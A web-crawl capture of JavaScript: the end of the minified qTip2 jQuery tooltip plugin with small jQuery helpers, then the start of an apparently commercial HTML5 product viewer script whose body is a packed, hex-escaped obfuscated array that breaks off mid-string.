t=N.origin||{},n=o.hide.distance,i=Math.abs;(i(e.pageX-t.pageX)>=n||i(e.pageY-t.pageY)>=n)&&j.hide(e)}),"mouse"===p.target&&(f.show.bind("mousemove"+V,function(e){l={pageX:e.pageX,pageY:e.pageY,type:"mousemove"}}),p.adjust.mouse&&(o.hide.event&&R.bind("mouseleave"+V,function(e){(e.relatedTarget||e.target)!==f.show[0]&&j.hide(e)}),f.document.bind("mousemove"+V,function(e){!R.hasClass(m)&&R.is(":visible")&&j.reposition(e||l)}))),(p.adjust.resize||f.viewport.length)&&(e.event.special.resize?f.viewport:f.window).bind("resize"+V,n),(f.viewport.length||v&&"fixed"===R.css("position"))&&f.viewport.bind("scroll"+V,n)}function S(t,o){function r(t){function i(n){n&&(delete s[n.src],clearTimeout(j.timers.img[n.src]),e(n).unbind(V)),e.isEmptyObject(s)&&(j.redraw(),o!==d&&j.reposition(N.event),t())}var r,s={};return 0===(r=a.find("img:not([height]):not([width])")).length?i():void r.each(function(t,o){s[o.src]===n&&(function r(){return o.height||o.width?i(o):void(j.timers.img[o.src]=setTimeout(r,700))}(),e(o).bind("error"+V+" load"+V,function(){i(this)}),s[o.src]=o)})}var a=k.content;return j.rendered&&t?(e.isFunction(t)&&(t=t.call(i,N.event,j)||""),t.jquery&&t.length>0?a.empty().append(t.css({display:"block"})):a.html(t),j.rendered<0?R.queue("fx",r):(_=0,r(e.noop)),j):d}function O(t,n){var o=k.title;return j.rendered&&t?(e.isFunction(t)&&(t=t.call(i,N.event,j)),t===d?I(d):(t.jquery&&t.length>0?o.empty().append(t.css({display:"block"})):o.html(t),j.redraw(),n!==d&&j.rendered&&R.is(":visible")&&j.reposition(N.event),void 0)):d}function X(e){var t=k.button,n=k.title;return j.rendered?void(e?(n||Y(),A()):t.remove()):d}function Y(){var t=H+"-title";k.titlebar&&I(),k.titlebar=e("<div />",{"class":g+"-titlebar "+(o.style.widget?"ui-widget-header":"")}).append(k.title=e("<div />",{id:t,"class":g+"-title"})).insertBefore(k.content),o.content.title.button?A():j.rendered&&j.redraw()}function A(){var t=o.content.title.button,n="string"==typeof t,i=n?t:"Close tooltip";k.button&&k.button.remove(),k.button=t.jquery?t:e("<a />",{"class":"ui-state-default "+(o.style.widget?"":g+"-icon"),title:i,"aria-label":i}).prepend(e("<span />",{"class":"ui-icon ui-icon-close",html:"&times;"})),k.button.appendTo(k.titlebar).attr("role","button").hover(function(t){e(this).toggleClass("ui-state-hover","mouseenter"===t.type)}).click(function(e){return R.hasClass(m)||j.hide(e),d}).bind("mousedown keydown mouseup keyup mouseout",function(t){e(this).toggleClass("ui-state-active ui-state-focus","down"===t.type.substr(-4))}),j.redraw()}function I(e){k.title&&(k.titlebar.remove(),k.titlebar=k.title=k.button=p,e!==d&&j.reposition())}function L(){var e=o.style.widget;R.toggleClass(v,e).toggleClass(w,!e),k.content.toggleClass(v+"-content",e),k.titlebar&&k.titlebar.toggleClass(v+"-header",e),k.button&&k.button.toggleClass(g+"-icon",!e)}function P(e){for(var t,n=0,i=o,r=e.split(".");i=i[r[n++]];)n<r.length&&(t=i);return[t||o,r.pop()]}var k,N,j=this,q=document.body,H=g+"-"+a,z=0,_=0,R=e(),V=".qtip-"+a;j.id=a,j.rendered=d,j.elements=k={target:i},j.timers={img:{}},j.options=o,j.checks={},j.plugins={},j.cache=N={event:{},target:e(),disabled:d,attr:E},j.checks.builtin={"^id$":function(t,n,i){var o=i===h?s.nextid:i,r=g+"-"+o;o!==d&&o.length>0&&!e("#"+r).length&&(R[0].id=r,k.content[0].id=r+"-content",k.title[0].id=r+"-title")},"^content.text$":function(e,t,n){S(n)},"^content.title.text$":function(e,t,n){return n?(!k.title&&n&&Y(),void O(n)):I()},"^content.title.button$":function(e,t,n){X(n)},"^position.(my|at)$":function(e,t,n){"string"==typeof n&&(e[t]=new c.Corner(n))},"^position.container$":function(e,t,n){j.rendered&&R.appendTo(n)},"^show.ready$":function(){j.rendered?j.toggle(h):j.render(1)},"^style.classes$":function(e,t,n){R.attr("class",g+" qtip ui-helper-reset "+n)},"^style.widget|content.title":L,"^events.(render|show|move|hide|focus|blur)$":function(t,n,i){R[(e.isFunction(i)?"":"un")+"bind"]("tooltip"+n,i)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){var e=o.position;R.attr("tracking","mouse"===e.target&&e.adjust.mouse),C(),D()}},e.extend(j,{render:function(t){if(j.rendered)return j;var n=o.content.title.text,r=o.position,a=e.Event("tooltiprender");return e.attr(i[0],"aria-describedby",H),R=k.tooltip=e("<div/>",{id:H,"class":g+" qtip ui-helper-reset "+w+" "+o.style.classes,width:o.style.width||"",height:o.style.height||"",tracking:"mouse"===r.target&&r.adjust.mouse,role:"alert","aria-live":"polite","aria-describedby":H+"-content","aria-hidden":h}).toggleClass(m,N.disabled).data("qtip",j).appendTo(o.position.container).append(k.content=e("<div />",{"class":g+"-content",id:H+"-content"})),j.rendered=-1,_=1,z=1,n&&(Y(),O(n,d)),S(o.content.text,d),j.rendered=h,L(),e.each(o.events,function(t,n){e.isFunction(n)&&R.bind("toggle"===t?"tooltipshow tooltiphide":"tooltip"+t,n)}),e.each(c,function(){"render"===this.initialize&&this(j)}),D(),R.queue("fx",function(e){a.originalEvent=N.event,R.trigger(a,[j]),_=0,z=0,j.redraw(),(o.show.ready||t)&&j.toggle(h,N.event),e()}),j},get:function(e){var t,n;switch(e.toLowerCase()){case"dimensions":t={height:R.outerHeight(),width:R.outerWidth()};break;case"offset":t=c.offset(R,o.position.container);break;default:n=P(e.toLowerCase()),t=n[0][n[1]],t=t.precedance?t.string():t}return t},set:function(t,n){function i(e,t){var n,i,o;for(n in f)for(i in f[n])(o=new RegExp(i,"i").exec(e))&&(t.push(o),f[n][i].apply(j,t))}var a,s=/^position\.(my|at|adjust|target|container)|style|content|show\.ready/i,c=/^content\.(title|attr)|style/i,l=d,u=d,f=j.checks;return"string"==typeof t?(a=t,t={},t[a]=n):t=e.extend(h,{},t),e.each(t,function(n,i){var o,r=P(n.toLowerCase());o=r[0][r[1]],r[0][r[1]]="object"==typeof i&&i.nodeType?e(i):i,t[n]=[r[0],r[1],i,o],l=s.test(n)||l,u=c.test(n)||u}),r(o),z=_=1,e.each(t,i),z=_=0,R.is(":visible")&&j.rendered&&(l&&j.reposition("mouse"===o.position.target?p:N.event),u&&j.redraw()),j},toggle:function(t,n){function i(){t?(e.browser.msie&&R[0].style.removeAttribute("filter"),R.css("overflow",""),"string"==typeof c.autofocus&&e(c.autofocus,R).focus(),r=e.Event("tooltipvisible"),r.originalEvent=n?N.event:p,R.trigger(r,[j])):R.css({display:"",visibility:"",opacity:"",left:"",top:""})}if(!j.rendered){if(!t)return j;j.render(1)}var r,s=t?"show":"hide",c=o[s],f=R.is(":visible"),g=!n||o[s].target.length<2||N.target[0]===n.target,v=o.position,m=o.content;if((typeof t).search("boolean|number")&&(t=!f),!R.is(":animated")&&f===t&&g)return j;if(n){if(/over|enter/.test(n.type)&&/out|leave/.test(N.event.type)&&n.target===o.show.target[0]&&R.has(n.relatedTarget).length)return j;N.event=e.extend({},n)}return r=e.Event("tooltip"+s),r.originalEvent=n?N.event:p,R.trigger(r,[j,90]),r.isDefaultPrevented()?j:(e.attr(R[0],"aria-hidden",!t),t?(N.origin=e.extend({},l),j.focus(n),e.isFunction(m.text)&&S(m.text,d),e.isFunction(m.title.text)&&O(m.title.text,d),!u&&"mouse"===v.target&&v.adjust.mouse&&(e(document).bind("mousemove.qtip",function(e){l={pageX:e.pageX,pageY:e.pageY,type:"mousemove"}}),u=h),j.reposition(n),c.solo&&e(y,c.solo).not(R).qtip("hide",r)):(clearTimeout(j.timers.show),delete N.origin,u&&!e(y+'[tracking="true"]:visible',c.solo).not(R).length&&(e(document).unbind("mousemove.qtip"),u=d),j.blur(n)),g&&R.stop(0,1),c.effect===d?(R[s](),i.call(R)):e.isFunction(c.effect)?(c.effect.call(R,j),R.queue("fx",function(e){i(),e()})):R.fadeTo(90,t?1:0,i),t&&c.target.trigger("qtip-"+a+"-inactive"),j)},show:function(e){return j.toggle(h,e)},hide:function(e){return j.toggle(d,e)},focus:function(t){if(!j.rendered)return j;var n,i=e(y),o=parseInt(R[0].style.zIndex,10),r=s.zindex+i.length,a=e.extend({},t);return R.hasClass(b)||(n=e.Event("tooltipfocus"),n.originalEvent=a,R.trigger(n,[j,r]),n.isDefaultPrevented()||(o!==r&&(i.each(function(){this.style.zIndex>o&&(this.style.zIndex=this.style.zIndex-1)}),i.filter("."+b).qtip("blur",a)),R.addClass(b)[0].style.zIndex=r)),j},blur:function(t){var n,i=e.extend({},t);return R.removeClass(b),n=e.Event("tooltipblur"),n.originalEvent=i,R.trigger(n,[j]),j},reposition:function(n,i){if(!j.rendered||z)return j;z=1;var r=o.position.target,a=o.position,s=a.my,u=a.at,h=a.adjust,p=h.method.split(" "),f=R.outerWidth(),v=R.outerHeight(),m=0,y=0,w=e.Event("tooltipmove"),b="fixed"===R.css("position"),T=a.viewport,x={left:0,top:0},E=j.plugins.tip,M={horizontal:p[0],vertical:p[1]||p[0],left:function(e){var t="shift"===M.horizontal,n=T.offset.left+T.scrollLeft,i="left"===s.x?f:"right"===s.x?-f:-f/2,o="left"===u.x?m:"right"===u.x?-m:-m/2,r=E&&E.size?E.size.width||0:0,a=E&&E.corner&&"x"===E.corner.precedance&&!t?r:0,c=n-e+a,l=e+f-T.width-n+a,d=i-("x"===s.precedance||s.x===s.y?o:0),p="center"===s.x;return t?(a=E&&E.corner&&"y"===E.corner.precedance?r:0,d=("left"===s.x?1:-1)*i-a,x.left+=c>0?c:l>0?-l:0,x.left=Math.max(T.offset.left+(a&&"center"===E.corner.x?E.offset:0),e-d,Math.min(Math.max(T.offset.left+T.width,e+d),x.left))):(c>0&&("left"!==s.x||l>0)?x.left-=d+(p?0:2*h.x):l>0&&("right"!==s.x||c>0)&&(x.left-=p?-d:d+2*h.x),x.left!==e&&p&&(x.left-=h.x),x.left<n&&-x.left>l&&(x.left=e)),x.left-e},top:function(e){var t="shift"===M.vertical,n=T.offset.top+T.scrollTop,i="top"===s.y?v:"bottom"===s.y?-v:-v/2,o="top"===u.y?y:"bottom"===u.y?-y:-y/2,r=E&&E.size?E.size.height||0:0,a=E&&E.corner&&"y"===E.corner.precedance&&!t?r:0,c=n-e+a,l=e+v-T.height-n+a,d=i-("y"===s.precedance||s.x===s.y?o:0),p="center"===s.y;return t?(a=E&&E.corner&&"x"===E.corner.precedance?r:0,d=("top"===s.y?1:-1)*i-a,x.top+=c>0?c:l>0?-l:0,x.top=Math.max(T.offset.top+(a&&"center"===E.corner.x?E.offset:0),e-d,Math.min(Math.max(T.offset.top+T.height,e+d),x.top))):(c>0&&("top"!==s.y||l>0)?x.top-=d+(p?0:2*h.y):l>0&&("bottom"!==s.y||c>0)&&(x.top-=p?-d:d+2*h.y),x.top!==e&&p&&(x.top-=h.y),x.top<0&&-x.top>l&&(x.top=e)),x.top-e}};if(e.isArray(r)&&2===r.length)u={x:"left",y:"top"},x={left:r[0],top:r[1]};else if("mouse"===r&&(n&&n.pageX||N.event.pageX))u={x:"left",y:"top"},n=(!n||"resize"!==n.type&&"scroll"!==n.type?n&&n.pageX&&"mousemove"===n.type?n:!l||!l.pageX||!h.mouse&&n&&n.pageX?!h.mouse&&N.origin&&N.origin.pageX?N.origin:n:{pageX:l.pageX,pageY:l.pageY}:N.event)||n||N.event||l||{},x={top:n.pageY,left:n.pageX};else{if("event"===r?r=n&&n.target&&"scroll"!==n.type&&"resize"!==n.type?N.target=e(n.target):N.target:N.target=e(r),r=e(r).eq(0),0===r.length)return j;r[0]===document||r[0]===t?(m=c.iOS?t.innerWidth:r.width(),y=c.iOS?t.innerHeight:r.height(),r[0]===t&&(x={top:!b||c.iOS?(T||r).scrollTop():0,left:!b||c.iOS?(T||r).scrollLeft():0})):r.is("area")&&c.imagemap?x=c.imagemap(r,u):"http://www.w3.org/2000/svg"===r[0].namespaceURI&&c.svg?x=c.svg(r,u):(m=r.outerWidth(),y=r.outerHeight(),x=c.offset(r,a.container,b)),x.offset&&(m=x.width,y=x.height,x=x.offset),x.left+="right"===u.x?m:"center"===u.x?m/2:0,x.top+="bottom"===u.y?y:"center"===u.y?y/2:0}return x.left+=h.x+("right"===s.x?-f:"center"===s.x?-f/2:0),x.top+=h.y+("bottom"===s.y?-v:"center"===s.y?-v/2:0),T.jquery&&r[0]!==t&&r[0]!==q&&M.vertical+M.horizontal!=="nonenone"?(T={elem:T,height:T[(T[0]===t?"h":"outerH")+"eight"](),width:T[(T[0]===t?"w":"outerW")+"idth"](),scrollLeft:b?0:T.scrollLeft(),scrollTop:b?0:T.scrollTop(),offset:T.offset()||{left:0,top:0}},x.adjusted={left:"none"!==M.horizontal?M.left(x.left):0,top:"none"!==M.vertical?M.top(x.top):0}):x.adjusted={left:0,top:0},R.attr("class",function(){return e.attr(this,"class").replace(/ui-tooltip-pos-\w+/i,"")}).addClass(g+"-pos-"+s.abbreviation()),w.originalEvent=e.extend({},n),R.trigger(w,[j,x,T.elem||T]),w.isDefaultPrevented()?j:(delete x.adjusted,i===d||isNaN(x.left)||isNaN(x.top)||"mouse"===r||!e.isFunction(a.effect)?R.css(x):e.isFunction(a.effect)&&(a.effect.call(R,j,e.extend({},x)),R.queue(function(t){e(this).css({opacity:"",height:""}),e.browser.msie&&this.style.removeAttribute("filter"),t()})),z=0,j)},redraw:function(){if(j.rendered<1||_)return j;var e,t,n,i,r=o.position.container;return _=1,o.style.height&&R.css("height",o.style.height),o.style.width?R.css("width",o.style.width):(R.css("width","").addClass(x),t=R.width()+1,n=R.css("max-width")||"",i=R.css("min-width")||"",e=(n+i).indexOf("%")>-1?r.width()/100:0,n=(n.indexOf("%")>-1?e:1)*parseInt(n,10)||t,i=(i.indexOf("%")>-1?e:1)*parseInt(i,10)||0,t=n+i?Math.min(Math.max(t,i),n):t,R.css("width",Math.round(t)).removeClass(x)),_=0,j},disable:function(t){return"boolean"!=typeof t&&(t=!R.hasClass(m)&&!N.disabled),j.rendered?(R.toggleClass(m,t),e.attr(R[0],"aria-disabled",t)):N.disabled=!!t,j},enable:function(){return j.disable(d)},destroy:function(){var t=i[0],n=e.attr(t,M);return j.rendered&&(R.remove(),e.each(j.plugins,function(){this.destroy&&this.destroy()})),clearTimeout(j.timers.show),clearTimeout(j.timers.hide),C(),e.removeData(t,"qtip"),o.suppress&&n&&(e.attr(t,"title",n),i.removeAttr(M)),i.removeAttr("aria-describedby").unbind(".qtip"),delete f[j.id],i}})}function r(t){var n;return t&&"object"==typeof t?("object"!=typeof t.metadata&&(t.metadata={type:t.metadata}),"content"in t&&(("object"!=typeof t.content||t.content.jquery)&&(t.content={text:t.content}),n=t.content.text||d,!e.isFunction(n)&&(!n&&!n.attr||n.length<1||"object"==typeof n&&!n.jquery)&&(t.content.text=d),"title"in t.content&&("object"!=typeof t.content.title&&(t.content.title={text:t.content.title}),n=t.content.title.text||d,!e.isFunction(n)&&(!n&&!n.attr||n.length<1||"object"==typeof n&&!n.jquery)&&(t.content.title.text=d))),"position"in t&&"object"!=typeof t.position&&(t.position={my:t.position,at:t.position}),"show"in t&&"object"!=typeof t.show&&(t.show=t.show.jquery?{target:t.show}:{event:t.show}),"hide"in t&&"object"!=typeof t.hide&&(t.hide=t.hide.jquery?{target:t.hide}:{event:t.hide}),"style"in t&&"object"!=typeof t.style&&(t.style={classes:t.style}),e.each(c,function(){this.sanitize&&this.sanitize(t)}),t):d}function a(){if(a.history=a.history||[],a.history.push(arguments),"object"==typeof console){var e,t=console[console.warn?"warn":"log"],n=Array.prototype.slice.call(arguments);"string"==typeof arguments[0]&&(n[0]="qTip2: "+n[0]),e=t.apply?t.apply(console,n):t(n)}}var s,c,l,u,h=!0,d=!1,p=null,f={},g="ui-tooltip",v="ui-widget",m="ui-state-disabled",y="div.qtip."+g,w=g+"-default",b=g+"-focus",T=g+"-hover",x=g+"-fluid",E="_replacedByqTip",M="oldtitle";s=e.fn.qtip=function(t,i,o){var a=(""+t).toLowerCase(),c=p,l="disable"===a?[h]:e.makeArray(arguments).slice(1),u=l[l.length-1],f=this[0]?e.data(this[0],"qtip"):p;return!arguments.length&&f||"api"===a?f:"string"==typeof t?(this.each(function(){var t=e.data(this,"qtip");if(!t)return h;if(u&&u.timeStamp&&(t.cache.event=u),"option"!==a&&"options"!==a||!i)t[a]&&t[a].apply(t[a],l);else{if(!e.isPlainObject(i)&&o===n)return c=t.get(i),d;t.set(i,o)}}),c!==p?c:this):"object"!=typeof t&&arguments.length?void 0:(f=r(e.extend(h,{},t)),s.bind.call(this,f,u))},s.bind=function(t,o){return this.each(function(r){function a(t){function i(){m.render("object"==typeof t||u.show.ready),p.show.add(p.hide).unbind(v)}return m.cache.disabled?d:(m.cache.event=e.extend({},t),m.cache.target=t?e(t.target):[n],u.show.delay>0?(clearTimeout(m.timers.show),m.timers.show=setTimeout(i,u.show.delay),g.show!==g.hide&&p.hide.bind(g.hide,function(){clearTimeout(m.timers.show)})):i(),void 0)}var u,p,g,v,m,y;return y=e.isArray(t.id)?t.id[r]:t.id,y=!y||y===d||y.length<1||f[y]?s.nextid++:f[y]=y,v=".qtip-"+y+"-create",m=i.call(this,y,t),m===d?h:(u=m.options,e.each(c,function(){"initialize"===this.initialize&&this(m)}),p={show:u.show.target,hide:u.hide.target},g={show:e.trim(""+u.show.event).replace(/ /g,v+" ")+v,hide:e.trim(""+u.hide.event).replace(/ /g,v+" ")+v},/mouse(over|enter)/i.test(g.show)&&!/mouse(out|leave)/i.test(g.hide)&&(g.hide+=" mouseleave"+v),p.show.bind("mousemove"+v,function(e){l={pageX:e.pageX,pageY:e.pageY,type:"mousemove"}}),p.show.bind(g.show,a),(u.show.ready||u.prerender)&&a(o),void 0)})},c=s.plugins={Corner:function(e){e=(""+e).replace(/([A-Z])/," $1").replace(/middle/gi,"center").toLowerCase(),this.x=(e.match(/left|right/i)||e.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(e.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.precedance=e.charAt(0).search(/^(t|b)/)>-1?"y":"x",this.string=function(){return"y"===this.precedance?this.y+this.x:this.x+this.y},this.abbreviation=function(){var e=this.x.substr(0,1),t=this.y.substr(0,1);return e===t?e:"c"===e||"c"!==e&&"c"!==t?t+e:e+t}},offset:function(n,i,o){function r(e,t){s.left+=t*e.scrollLeft(),s.top+=t*e.scrollTop()}var a,s=n.offset(),l=i,u=0,h=document.body;if(l){do if("static"!==l.css("position")&&(a=l[0]===h?{left:parseInt(l.css("left"),10)||0,top:parseInt(l.css("top"),10)||0}:l.position(),s.left-=a.left+(parseInt(l.css("borderLeftWidth"),10)||0)+(parseInt(l.css("marginLeft"),10)||0),s.top-=a.top+(parseInt(l.css("borderTopWidth"),10)||0),u++),l[0]===h)break;while(l=l.offsetParent());i[0]!==h&&u>1&&r(i,1),(c.iOS<4.1&&c.iOS>3.1||!c.iOS&&o)&&r(e(t),-1)}return s},iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,3})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_","."))||d,fn:{attr:function(t,n){if(this.length){var i=this[0],o="title",r=e.data(i,"qtip");if(t===o&&"object"==typeof r&&r.options.suppress)return arguments.length<2?e.attr(i,M):(r&&r.options.content.attr===o&&r.cache.attr&&r.set("content.text",n),this.attr(M,n))}return e.fn["attr"+E].apply(this,arguments)},clone:function(t){var n=(e([]),e.fn["clone"+E].apply(this,arguments));return t||n.filter("["+M+"]").attr("title",function(){return e.attr(this,M)}).removeAttr(M),n},remove:e.ui?p:function(t,n){e(this).each(function(){n||(!t||e.filter(t,[this]).length)&&e("*",this).add(this).each(function(){e(this).triggerHandler("remove")})})}}},e.each(c.fn,function(t,n){if(!n)return h;var i=e.fn[t+E]=e.fn[t];e.fn[t]=function(){return n.apply(this,arguments)||i.apply(this,arguments)}}),s.version="nightly",s.nextid=0,s.inactiveEvents="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),s.zindex=15e3,s.defaults={prerender:d,id:d,overwrite:h,suppress:h,content:{text:h,attr:"title",title:{text:d,button:d}},position:{my:"top left",at:"bottom right",target:d,container:d,viewport:d,adjust:{x:0,y:0,mouse:h,resize:h,method:"flip flip"},effect:function(t,n){e(this).animate(n,{duration:200,queue:d})}},show:{target:d,event:"mouseenter",effect:h,delay:90,solo:d,ready:d,autofocus:d},hide:{target:d,event:"mouseleave",effect:h,delay:0,fixed:d,inactive:d,leave:"window",distance:d},style:{classes:"",widget:d,width:d,height:d},events:{render:p,move:p,show:p,hide:p,toggle:p,visible:p,focus:p,blur:p}}}(jQuery,window),function(e){e.getCoordinates=function(e){var t,n;-1===e.type.search("mouse")?e.originalEvent.touches&&e.originalEvent.touches.length?(t=e.originalEvent.touches[0].pageX,n=e.originalEvent.touches[0].pageY):e.originalEvent.changedTouches&&e.originalEvent.changedTouches.length&&(t=e.originalEvent.changedTouches[0].pageX,n=e.originalEvent.changedTouches[0].pageY):e.pageX||e.pageY?(t=e.pageX,n=e.pageY):(e.clientX||e.clientY)&&(t=e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,n=e.clientY+document.body.scrollTop+document.documentElement.scrollTop);var i=[t,n];return i}}(jQuery),function(e){e.getSizeToFitContainer=function(e,t,n){var i,o,r,a,s,c;return i=e[0],o=e[1],r=t[0]/t[1],a=i/o,a>=1?r>=1&&r>a?(s=i,c=s/r):(c=o,s=c*r):1>=r&&a>r?(c=o,s=c*r):(s=i,c=s/r),!n&&(s>t[0]||c>t[1])?t:[~~s,~~c]}}(jQuery),function(e){var t,n,i;i=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},t=i(navigator.userAgent),n={},t.browser&&(n[t.browser]=!0,n.version=t.version),n.chrome?n.webkit=!0:n.webkit&&(n.safari=!0),e.browser=n}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://pleaser.sa.metacdn.com/html5/kiss-208-c-b/HTML5/HTML5Viewer.js
body_size: 22215
content:
/**
 * @Softwawe: Creator
 * @PackageVersion: 1.6.10
 * @Built: Thu Feb 04 2016 17:23:26
 * @Auther: Jerry Lee, Sam Wang
 * @Copyright (c) 2010-2016 Ortery Technologies Inc.
 * All rights reserved.
 */
 var _0x26d8=["\x31\x58\x20\x31\x4A\x3D\x5B\x22\x5C\x54\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x6F\x5C\x51\x5C\x31\x6C\x5C\x79\x5C\x6E\x5C\x50\x5C\x6F\x5C\x31\x33\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x31\x69\x5C\x68\x5C\x6D\x5C\x31\x45\x5C\x68\x5C\x6D\x5C\x31\x70\x5C\x69\x5C\x48\x5C\x6E\x5C\x31\x63\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x6E\x5C\x68\x5C\x6D\x5C\x4A\x5C\x6C\x5C\x73\x5C\x68\x5C\x43\x5C\x31\x36\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x6C\x5C\x73\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x6D\x5C\x6C\x5C\x74\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x72\x5C\x6C\x5C\x76\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x73\x5C\x6C\x5C\x76\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x72\x5C\x6C\x5C\x76\x5C\x31\x30\x5C\x75\x5C\x5A\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x6A\x5C\x6E\x5C\x69\x5C\x71\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x6C\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x6C\x5C\x70\x5C\x68\x5C\x75\x5C\x31\x38\x5C\x68\x5C\x43\x5C\x31\x34\x5C\x42\x5C\x42\x5C\x70\x5C\x68\x5C\x75\x5C\x31\x38\x5C\x68\x5C\x43\x5C\x31\x6D\x5C\x31\x46\x5C\x31\x42\x5C\x31\x33\x5C\x31\x6A\x5C\x79\x5C\x73\x5C\x53\x5C\x44\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x70\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x31\x38\x5C\x56\x5C\x77\x5C\x6F\x5C\x75\x5C\x31\x41\x5C\x6F\x5C\x69\x5C\x75\x5C\x4D\x5C\x77\x5C\x6F\x5C\x75\x5C\x4E\x5C\x77\x5C\x75\x5C\x76\x5C\x68\x5C\x75\x5C\x50\x5C\x68\x5C\x75\x5C\x59\x5C\x6A\x5C\x31\x70\x5C\x6C\x5C\x6F\x5C\x45\x5C\x73\x5C\x45\x5C\x6F\x5C\x69\x5C\x79\x5C\x75\x5C\x71\x5C\x6C\x5C\x6D\x5C\x31\x6D\x5C\x6B\x5C\x6F\x5C\x49\x5C\x6B\x5C\x49\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x70\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x68\x5C\x43\x5C\x31\x36\x5C\x6A\x5C\x6F\x5C\x31\x70\x5C\x6F\x5C\x69\x5C\x73\x5C\x6B\x5C\x49\x5C\x49\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4C\x5C\x50\x5C\x6A\x5C\x73\x5C\x6B\x5C\x68\x5C\x4C\x5C\x4A\x5C\x6A\x5C\x6B\x5C\x68\x5C\x4C\x5C\x58\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x74\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4C\x5C\x31\x64\x5C\x6A\x5C\x6B\x5C\x68\x5C\x4C\x5C\x31\x44\x5C\x6A\x5C\x6B\x5C\x68\x5C\x4C\x5C\x31\x6A\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x4E\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x51\x5C\x55\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6F\x5C\x4C\x5C\x31\x6F\x5C\x6F\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6A\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x73\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x74\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x72\x5C\x72\x5C\x43\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x6B\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4C\x5C\x31\x65\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x69\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x53\x5C\x6E\x5C\x68\x5C\x4C\x5C\x31\x68\x5C\x6A\x5C\x6B\x5C\x68\x5C\x51\x5C\x31\x71\x5C\x6A\x5C\x6B\x5C\x77\x5C\x6A\x5C\x6E\x5C\x68\x5C\x43\x5C\x6D\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x38\x5C\x31\x78\x5C\x42\x5C\x42\x5C\x46\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4C\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x56\x5C\x79\x5C\x6D\x5C\x31\x76\x5C\x6F\x5C\x69\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x70\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x6B\x5C\x49\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4C\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4C\x5C\x31\x34\x5C\x6A\x5C\x6B\x5C\x69\x5C\x73\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x68\x5C\x51\x5C\x31\x73\x5C\x42\x5C\x42\x5C\x73\x5C\x31\x30\x5C\x46\x5C\x5A\x5C